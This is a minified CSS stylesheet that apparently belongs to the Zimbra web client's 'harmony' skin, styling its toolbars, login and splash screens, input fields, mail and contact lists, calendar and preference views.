#skin_container_global_buttons .offline{margin:0 5px 0 8px;}
#skin_container_global_buttons .ZToolbarButton,#skin_container_global_buttons .ZToolbarButtonTable{background-color:transparent;background-image:none;border:0;border-collapse:separate;box-shadow:0 0 0 transparent;}
#skin_container_global_buttons .ZToolbarButton{margin-left:3px;}
#skin_container_global_buttons .ZHover .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
#skin_container_global_buttons .ZFocused .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
#skin_container_global_buttons .ZActive .ZToolbarButtonBorder{background-color:rgba(255,255,255,.5);}
#skin_container_global_buttons .ZSelected .ZToolbarButtonBorder{background-color:#808080;}
#skin_spacing_app_top_toolbar{height:35px;height:3.0rem;}
#skin_container_app_top_toolbar{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;width:auto;padding-top:5px;padding-left:7px;}
#skin_container_app_new_button{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;width:16rem;padding:5px;}
#skin_spacing_app_row{border-top:1px solid;border-spacing:0;padding:0 7px;height:2.5rem;margin-top:-1rem;}
#skin_spacing_app_row{background-color:transparent;background-color:rgba(0,135,195,.1);border-color:transparent;border-color:rgba(0,135,195,.2);}
#skin_spacing_app_row TABLE{border-collapse:separate;}
#skin_spacing_app_row .ZToolbarButton{height:auto;}
#skin_spacing_app_main{height:100%;}
#skin_container_top_ad{height:60px;}
#skin_spacing_sidebar_ad{padding:10px 0 0 5px;}
#skin_container_sidebar_ad{width:165px;}
#skin_container_tree_top_ad{height:30px;}
#skin_container_tree_bottom_ad{height:60px;}
#skin_container_bottom_ad{height:40px;}
#skin_td_tree{width:16rem;height:100%;}
#skin_td_tree_app_sash{width:7px;}
#skin_td_main{width:auto;height:100%;}
#skin_td_sidebar_ad{width:165px;}
#skin_container_splash_screen{background-color:#808080;position:absolute;left:0;top:0;width:100%;height:100%;z-index:90000000;}
.LoginScreen,.SplashScreen,.ErrorScreen{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;font-size:1rem;background-color:#777;background-image:-moz-linear-gradient(top,#c5c5c5,#777);}
.LoginScreen .center,.SplashScreen .center,.ErrorScreen .center{margin-top:-160px;margin-left:-250px;}
.LoginScreen .center-small,.SplashScreen .center-small,.ErrorScreen .center-small{height:270px;margin-top:-135px;margin-left:-126px;width:250px;}
.LoginScreen .center,.LoginScreen .center-small,.SplashScreen .center,.SplashScreen .center-small,.ErrorScreen .center,.ErrorScreen .center-small{left:50%;overflow:visible;position:absolute;top:40%;z-index:11;}
.LoginScreen .contentBox,.SplashScreen .contentBox,.ErrorScreen .contentBox{background-color:#f60;padding:10px 0 40px;border-radius:3px;width:500px;}
.LoginScreen .contentBox,.SplashScreen .contentBox{min-height:265px;}
.LoginScreen .center-small .contentBox,.SplashScreen .center-small .contentBox,.ErrorScreen .center-small .contentBox{width:auto;}
.center-small .form .submittd{text-align:left;}
.LoginScreen H1,.SplashScreen H1{margin:0 30px 30px;overflow:hidden;}
#ZLoginAppName{color:white;display:none;}
.LoginScreen .ImgLoginBanner,.LoginScreen .ImgAppBanner,.SplashScreen .ImgLoginBanner{cursor:pointer;display:block;}
.LoginScreen #ZLoginErrorPanel,.ErrorScreen .InlineErrorPanel{border:0;left:auto;margin:10px 10%;position:relative;background-color:#FF9;padding:.5em 1em;border-radius:8px;}
.LoginScreen #ZLoginErrorIcon,.ErrorScreen #ZErrorIcon{margin:auto 10px auto auto;}
.LoginScreen .Footer,.SplashScreen .Footer,.LoginScreen .Footer-small,.SplashScreen .Footer-small{bottom:0;position:absolute;text-align:center;width:100%;z-index:10;}
.LoginScreen .copyright,.LoginScreen #ZLoginNotice,.SplashScreen .copyright{cursor:default;margin-bottom:5px;font-size:1rem;color:#333;}
.LoginScreen .zLoginField{border-radius:5px;}
.LoginScreen INPUT[disabled]{background-color:white;}
.LoginScreen .decor1{display:none;}
.LoginScreen .decor2{display:none;}
.LoginScreen #ZLoginNotice A{color:#333;}
.SplashScreen .content{color:white;text-align:center;}
.SplashScreen .message{color:white;cursor:default;padding-top:40px;font-size:1.36rem;font-weight:bold;}
.SplashScreen .switch{margin:70px 100px 30px;}
.SplashScreen .switch A{color:white;text-decoration:underline;font-size:1rem;}
.SplashScreen .decor1{display:none;}
.SplashScreen .decor2{display:none;}
.ErrorScreen .contentBox{padding-bottom:1em;}
.ErrorScreen .ZErrorPanel{margin-top:30px;}
.ErrorScreen H2{margin:0;}
.ErrorScreen A:link,.ErrorScreen A:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.ErrorScreen A:hover{color:#005A95;text-decoration:underline;}
.ErrorScreen A:active{color:darkgreen;text-decoration:underline;}
.ErrorScreen .decor1{display:none;}
.ErrorScreen .decor2{display:none;}
.center-small .ImgLoginBanner,.ImgAppBanner{background-repeat:no-repeat;background-position:left center;background-image:url(./LoginBanner_white.png?v=230516040634);width:200px;height:35px;}
.ImgLoginBanner{background-repeat:no-repeat;background-position:bottom left;background-image:url(./LoginBanner_white.png?v=230516040634);width:440px;height:60px;}
.console_inset_app_l .HSashThumb{margin-left:-2px;}
.UserInfoLink{width:100%;text-align:left;white-space:nowrap;}
.ZmPicker .ZToolbar{padding-top:1px;border-bottom:1px solid #797979;background-color:#737373;}
.BannerTextUser{overflow:hidden!important;}
.BannerTextUserOffline{text-align:left!important;padding:0 3px;}
.ZmAppChooser{margin:0!important;}
.ZAppTabBorder{border-radius:3px 3px 0 0;}
.ZAppTabBorder .ZLeftIcon{padding-left:10px;}
.ZAppTabBorder .ZWidgetTitle{font-size:1.1rem;font-weight:normal;padding-bottom:0;}
.ZAppTabBorder .ZDropDown{padding-right:10px;}
.ZSelectedPrev .ZAppTabBorder{border-right-color:#808080;}
.ZAppTabSpacer{height:2.5rem;margin-top:-1rem;}
.ZTabBarPrefix{width:10px;border-bottom:1px solid #595959;padding:0;}
.ZTabBarSuffix{width:100%;border-bottom:1px solid #595959;padding:0;}
.quotaBar{height:8px;}
.quotaLabel{text-align:right;font-size:.82rem;}
.ZmInviteToolBar .ZToolbarTable,.ZmShareToolBar .ZToolbarTable{height:100%;}
.ZNewButton .ZToolbarButtonBorder{background-color:rgba(255,255,255,.65);}
.ZNewButton.ZHover .ZToolbarButtonBorder{background:#b2b2ff;}
.ZNewButton.ZActive .ZToolbarButtonBorder{background:#66f;}
.ZToolbarButtonTable TD:first-child{padding-left:5px;}
.ZToolbarButtonTable TD:last-child{padding-right:5px;}
.ZmNetworkStatus{font-weight:bold;}
.ZmNetworkStatusIcon{cursor:pointer;}
.DwtInputField INPUT[type="text"],.DwtInputField INPUT[type="password"],.DwtSimpleInput{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #606060;}
.DwtInputField TEXTAREA{padding:.2em .3em;cursor:text;color:black;border:1px solid #606060;}
.DwtInputField-error INPUT[type="text"],.DwtInputField-error INPUT[type="password"],.DwtSimpleInput-error{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFF0F0;border:1px solid #606060;}
.DwtInputField-error TEXTAREA{padding:.2em .3em;cursor:text;color:black;background-color:#FFF0F0;border:1px solid #606060;}
.DwtInputField-focused INPUT[type="text"],.DwtInputField-focused INPUT[type="password"],.DwtSimpleInput-focused{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFFFE0;border-color:#33337f #141432 #141432 #3d3d99;outline:none;outline:none;}
.DwtInputField-focused TEXTAREA{padding:.2em .3em;cursor:text;color:black;background-color:#FFFFE0;border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.DwtInputField-disabled INPUT[type="text"],.DwtInputField-disabled INPUT[type="password"],.DwtSimpleInput-disabled{padding:0 3px;cursor:text;height:22px;height:2rem;color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
.DwtInputField-disabled TEXTAREA{padding:.2em .3em;cursor:text;color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
.DwtInputField-hint INPUT[type="text"],.DwtInputField-hint INPUT[type="password"],.DwtInputField-hint INPUT,.DwtSimpleInput-hint{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #606060;color:#7f7f7f;font-style:italic;cursor:default;}
.DwtInputField-hint TEXTAREA{padding:.2em .3em;cursor:text;color:#7f7f7f;font-style:italic;cursor:default;}
.DwtInputField-errorhint INPUT[type="text"],.DwtInputField-errorhint INPUT[type="password"],.DwtSimpleInput-errorhint{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFF0F0;border:1px solid #606060;color:#7f7f7f;font-style:italic;cursor:default;}
.DwtInputField-errorhint TEXTAREA{color:black;background-color:#FFF0F0;border:1px solid #606060;color:#CCC;}
TEXTAREA .BannerBar *{font-size:.82rem;}
.BannerBar{padding-top:1px;height:1px;}
.BannerBar TD{padding-right:0;}
.BannerBar .quotabar{background-color:white;}
.BannerTextQuota{text-align:center;vertical-align:top;}
.BannerTextUser,.BannerTextQuota{cursor:default;}
.BannerTextQuota-MultiAccount{padding-top:5px;}
INPUT[type="text"],INPUT[type="password"]{border:1px solid #606060;margin:0;border-width:1px;border-style:solid;}
SELECT{border:1px solid #606060;margin:0;border-width:1px;border-style:solid;}
.TabSpacer{display:none;}
.Tab{white-space:nowrap;height:30px;padding-right:5px!important;}
.TbTop{border-width:0 1px 1px 0!important;padding-right:5px!important;}
.TbBottom{border-width:0 1px 1px 0!important;padding-right:5px!important;}
.TabFiller{width:100%;}
.List .Header TH{border-right:1px solid #797979;}
.ZhSubTabs{background-color:#737373;padding-top:2px;}
.ZhSubTabs{padding:5px!important;}
.ZhSubTabs .TabSelected{color:#000;background-color:#f2f2f2;border-color:#595959 #595959 #f2f2f2;cursor:pointer;}
.ZhRow TD,.ZhRowOdd TD{border-width:0 0 1px!important;padding-left:3px!important;}
.ZmSearchToolbarCell .ZSelected .ZToolbarButtonBorder{-moz-border-top-colors:#77736A #BFB8A9;-moz-border-right-colors:#A7A194 #F0E9D8;-moz-border-left-colors:#77736A #BFB8A9;-moz-border-bottom-colors:#A7A194 #F0E9D8;background-color:#FBF9F4!important;border:2px inset;color:white;}
.ZAppTabBorder .ZLeftIcon DIV{display:none;}
.DwtListView-Column{background-color:#a9a9a9;}
.DwtListView-Column TD{color:#393939;}
.overviewHeader{border:0;padding:1px 0;}
.overviewHeader>TABLE{border:1px solid white;}
.overviewHeader .ZButton{height:auto;}
.FirstOverviewHeader.overviewHeader{padding-top:0;}
.RowDouble{height:auto;padding-top:0;}
.RowDouble .TopRow,.RowDouble .ImgCheckboxChecked,.RowDouble .ImgCheckboxUnchecked{margin:6px 0 0;}
.RowDouble .ZmMsgListExpand{margin-left:-2px;margin-right:2px;}
.RowDouble .BottomRow{margin:4px 0 6px;}
.Row-matched,.RowDouble-matched,.RowDouble-matched .ZmListFlagsWrapper,.RowDouble-matched .ZmMsgListDate{background-color:#FFFEC4;}
.TopRow,.BottomRow{height:16px;height:1.6rem;position:relative;}
.ZmListFlagsWrapper{position:absolute;right:0;background-color:#f8f8f8;}
.SimpleContact .ZmListFlagsWrapper{padding:.08rem 0;right:0;}
.SimpleContact .ImgCheckboxUnchecked,.SimpleContact .ImgCheckboxChecked,.ZmContactIcon{margin:0 5px 0 2px;}
.ZmListFlagsWrapper DIV{margin:0 2px 0 3px;}
.TopRow .ImgMsgRead,.TopRow .ImgMsgUnread{margin:0 3px 0 3px;}
.TopRow .ImgCheckboxUnchecked,.TopRow .ImgCheckboxChecked{margin:0 0 0 -1px;}
.TopRow .ImgNodeCollapsed,.TopRow .ImgNodeExpanded{padding:0;}
.ZmMsgListColTag{padding:0 2px 0 3px;vertical-align:middle;}
.BottomRow .ZmMsgListColTag{margin-right:3px;}
.ZmMsgListDate{position:absolute;right:0;text-align:right;}
.ZmMsgListColSelection,.ZmMsgListColFlag,.ZmMsgListColTag,.ZmMsgListColAccount,.ZmMsgListColStatus,.ZmMsgListColMute,.ZmMsgListColRead,.ZmMsgListColAttachment,.ZmMsgListColExpand{width:16px;}
.ZmMsgListColPriority{width:8px;margin-left:3px;}
.ZmMsgListColFolder,.ZmMsgListColSize,.ZmMsgListColDate{text-align:left;}
.ZToolbarTable .vertSep{border-color:transparent;}
.appt_new_time .ImgBlank_16,.appt_time .ImgBlank_16{display:none;}
.ZmHtmlEditor .mce-btn,.ZmHtmlEditor .mce-panel{background-color:#808080;background-image:none;}
.form .ZLoginButton{background-color:#f60;border-color:white;color:white;}
.form .ZLoginButton:hover{background-color:#ff8c3f;color:#000;}
.form .ZLoginButton:active{background-color:#bf4c00;}
#skin_spacing_tree{padding-bottom:0;}
#skin_spacing_app_row{height:2.4rem;}
.ZAppTabBorder .ZWidgetTitle{font-size:1.3rem;}
.ZmOverview .overviewHeader-Text.FakeAnchor>DIV{margin-right:2px;}
#skin_spacing_tree,#skin_spacing_tree_footer{border-width:0;margin-left:3px;}
.ZmConvView,.ZmConvView2,.ZmMailMsgView{background-color:#808080;}
.ZmConvView2FullWidth{width:100%;}
.ZmMailMsgView>DIV{background-color:white;}
#skin_container_tree,.Conv2View,.Conv2View-bottom{background-color:transparent;background-image:none;}
.NoResults{background-color:transparent;padding:1.5em 1em;border-radius:3px;}
.overviewHeader{background-color:transparent;padding-top:0;padding-bottom:0;}
.overviewHeader>TABLE{border-color:transparent;}
.overviewHeader-selected>TABLE{border-color:#66f;}
.overviewHeader-selected-focused>TABLE{border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.overviewHeader TD{background-color:transparent;font-size:1.3rem;font-weight:normal;}
.ZNewButton{border-radius:3px;margin-right:0;overflow:hidden!important;right:-5px;}
.ZNewButton .ZToolbarButtonBorder{background-color:#0087c3;border-color:#0087c3;}
.ZNewButton.ZFocused .ZToolbarButtonBorder,.ZNewButton.ZHover .ZToolbarButtonBorder,.ZNewButton.ZActive .ZToolbarButtonBorder{background-color:#00AAF6;border-color:#00AAF6;}
.ZNewButton.ZActive .ZToolbarButtonBorder{background-color:#F15922;border-color:#F15922;background-image:none;}
.ZNewButton .ZToolbarButtonTable .ZLeftIcon{display:none;}
.ZNewButton .ZToolbarButtonTable .ZWidgetTitle,.ZNewButton.ZHover .ZToolbarButtonTable .ZWidgetTitle{color:white;}
.ZNewButton .ImgSelectPullDownArrow,.ZNewButton.ZHover .ImgSelectPullDownArrowHover,.ZNewButton.ZActive .ImgSelectPullDownArrow{background-image:url(/skins/harmony/img/harmony/ImgNewSelectPullDownArrow.png?v=230516040634);background-position:0 0;}
.ZmMailMsgCapsuleView{border-width:0 0 1px;border-radius:0;}
.ZmMailMsgCapsuleView .separator{border-color:transparent;}
.Conv2Messages{padding:.25em .5em;}
.Conv2Messages .Last{border-color:transparent;border-radius:3px;}
.Conv2Header,.Conv2Header .info{background-color:#797979;border-bottom-width:0;}
.Conv2Header{height:2.2em;}
.Conv2Header .subject,.Conv2Header .info{color:#000;}
.Conv2MsgHeader .image{border-radius:24px;}
.Collapsed .Conv2MsgHeader .image{border-radius:16px;}
.DwtListView-Sash:first-child DIV{background-color:#737373!important;}
TD.DwtListView-Column{background-color:#797979;border-bottom-width:0;font-weight:normal;}
TD.DwtListView-ColumnActive{background-color:#7c7c7c;font-weight:bold;}
.DwtListView-Rows-Empty>*{border-color:transparent;margin:0;border-width:1px;border-style:solid;}
.DwtListView-Rows-Empty:focus{outline:none;}
.DwtListView-Rows-Empty:focus>*{border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.console_inset_app_l{z-index:499!important;}
.Row{height:20px;height:2rem;padding-top:4px;}
.ZmContactSplitView,.ZmContactSimpleView,.ZmContactInfoView,.SimpleContact{background-color:transparent;border-color:transparent;}
.ZmContactInfoView .headerRow{background-color:transparent;border-color:transparent;margin:.25em 0;border-radius:3px;}
.RowDouble{padding:.25em .5em;}
.RowDouble .TopRow{position:relative;}
.ZmComposeView INPUT,.ZmComposeView TEXTAREA{border:none;outline:none;}
.ZmContactSplitView,.ZmContactSimpleView,.ZmContactInfoView .headerRow,.ZmContactView .headerRow{background-color:transparent;border-color:transparent;}
.ZmContactInfoView{background-color:white;border-width:0;padding:1em 1em 0;}
.ZmContactInfoView .headerRow{margin-bottom:.5em;padding-top:.25em;}
.ZmContactInfoView .contactGroupTable{border-collapse:separate;border-color:#737373;border-radius:3px;}
.ZmContactView{background-color:transparent;}
.ZmEditGroupContact{background-color:white;border:1px solid #606060;}
.SimpleContact{background-color:transparent;background-image:none;height:22px;height:2.2rem;}
.SimpleContact>DIV{background-color:transparent;border-color:transparent;}
.SimpleContact .ZmListFlagsWrapper{height:16px;margin-top:2px;}
.ZmEditGroupContact .Row{margin-bottom:.5em;}
.groupMembers .ZmEditGroupContact .Row{background-color:white;border-color:#808080;margin:.5em;}
.ZmContactView .contactHeaderSubTable,.ZmContactInfoView .contactHeaderSubTable{background-color:#e5e5e5;border-color:transparent;}
.ZmCalViewMgr,.calendar_view{background-color:transparent;}
.appt_body,.appt_30_body,.appt_allday_body{background-color:white;border-color:transparent;box-shadow:0 0 0 transparent;}
.appt_body>TABLE,.appt_30_body>TABLE,.appt_allday_body>TABLE{background-color:transparent;background-image:none;border-color:transparent;}
.ZmApptComposeField .FakeAnchor{float:right;max-width:22em;}
.ZmScheduleAssistantView{background-color:white;}
.InvResponseBar{background-color:#737373;border-top-color:#666;}
.InvResponseBar .ZButtonBorder{background-color:#808080;}
.ZmTaskMultiView .DwtListView-Column{background-color:transparent;border-color:transparent;}
.ZmTaskMultiView .ZmMailMsgView{background-color:white;}
.newTaskBannerSep{background-color:transparent;border-bottom-width:0;margin-bottom:1em;}
.newTaskBannerSep>TBODY>TR>TD{background-color:#737373;padding:.5em;}
.ZmTaskEditView .miniCalendarButton .ZButtonBorder,.ZmTaskEditView .miniTimeButton .ZButtonBorder,.ZmTaskEditView .ZmCompletionSelector .ZButtonBorder{margin-top:0;}
#skin_dropMenu *:focus,#skin_userAndQuota *:focus{outline-color:#808080;}
.ZmBriefcaseDetailListView{background-color:transparent;}
.ZmPreviewView .MsgHeaderTable>TBODY>TR>TD{background-color:transparent!important;}
.ZmPreviewView .PreviewViewHeader{margin:0 1em;}
.ZmBriefcaseDetailListView .Row TABLE{border-collapse:separate;margin:.25em 0;}
.ZmDocsEditView{background-color:#808080;}
.ZmDocsEditViewHeaderCell>DIV{margin:5px 3px 0;}
.ZmPrefView{background-color:#808080;}
.ZOptionsSectionMain{background-color:white;border-radius:0 0 3px 3px;}
.prefHeader{border-radius:3px;}
.ZmPrefZimletListView .Row{height:auto;}
.ZmWhiteBlackList{border:1px solid #606060;margin-left:0;border-radius:0;}
.ZmFilterRulesView .ZOptionsSectionMain{background-color:#808080;border-radius:0;}
.ZmFilterRulesView .DwtChooserListView{background-color:white;min-height:160px;}
.WindowInnerContainer{background-color:#808080;border-top:none;}
.ZmReminderDialog .DwtToolbarButton{border:none;}
.ZmHtmlEditor .ZmHtmlEditorTextArea{border:1px solid #606060;padding:.25em;}
.DwtCalendar{border-top:1px solid #606060;}
.DwtMenu .DwtCalendar{border-top-width:0;}
.ZmContactPicker .DwtChooserListView{background-color:white;border-color:#606060;}
.BriefcaseTabBox{border-color:#606060;border-style:solid;border-radius:0;}
.ZmContactSplitView .rowLabel,.ZmMailMsgView .LabelColName,.ZmMailMsgCapsuleView .LabelColName{color:#666;font-weight:normal;}
.ImgNewSelectPullDownArrow{background:url('/skins/harmony/img/harmony/ImgNewSelectPullDownArrow.png?v=230516040634') 0 0 no-repeat;width:12px!important;height:16px!important;overflow:hidden;}
.ImgDisconnect{background:url('/skins/harmony/img/zimbra.png?v=230516040634') 0 0 no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgMsgRead{background:url('/skins/harmony/img/zimbra.png?v=230516040634') 0 -17px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgMsgUnread{background:url('/skins/harmony/img/zimbra.png?v=230516040634') 0 -34px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
.ImgRefreshAll{background:url('/skins/harmony/img/zimbra.png?v=230516040634') 0 -51px no-repeat;width:16px!important;height:16px!important;overflow:hidden;}
</file>
